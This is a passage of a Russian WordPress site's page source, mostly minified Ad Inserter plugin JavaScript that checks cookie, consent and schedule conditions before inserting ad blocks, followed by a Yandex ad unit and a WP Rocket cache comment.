-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(q=!0)):W.is(b)&&(q=!0);p=q?r:!r;if(!p)return!1});if(p)return!1}),
m){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var M=n=!1;for(m=1;2>=m;m++)if(d){switch(m){case 1:var f=a(this).attr("cookie-list");break;case 2:f=a(this).attr("parameter-list")}if("undefined"!=typeof f){f=b64d(f);switch(m){case 1:var A=a(this).attr("cookie-list-type");break;case 2:A=a(this).attr("parameter-list-type")}f=f.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");f=f.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");f=f.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
f=f.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");f=f.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");f=f.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");f=f.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var D=f.split(","),X=[];l.forEach(function(u){u=u.split("=");try{var g=JSON.parse(decodeURIComponent(u[1]))}catch(r){g=decodeURIComponent(u[1])}X[u[0]]=g});p=!1;var N=a(this);a.each(D,function(u,g){u=g.split("&&");a.each(u,function(r,b){r=!0;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);var t=b,q="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],
Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
(f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
" ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};
ai_run_326281995298 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('prepend', 'aside#secondary', b64d ('[base64]/0YDQviDQt9C00L7RgNC+0LLRjNC1INGH0LDQtNCwINGBINC/[base64]/[base64]'));
ai_insert ('after', 'header#masthead > div > div:nth-child(1)', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_326281995298 (); else document.addEventListener ('DOMContentLoaded', ai_run_326281995298);
ai_js_code = true;}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://deco-hobby.ru/wp-includes/js/jquery/jquery.min.js?ver=",function(){b("https://deco-hobby.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.6.2",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>
<!-- Yandex.RTB R-A-3247063-36 -->
<div id="yandex_rtb_R-A-3247063-36"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3247063-36",
		"renderTo": "yandex_rtb_R-A-3247063-36",
		"type": "feed"
	})
})
</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1726641571 -->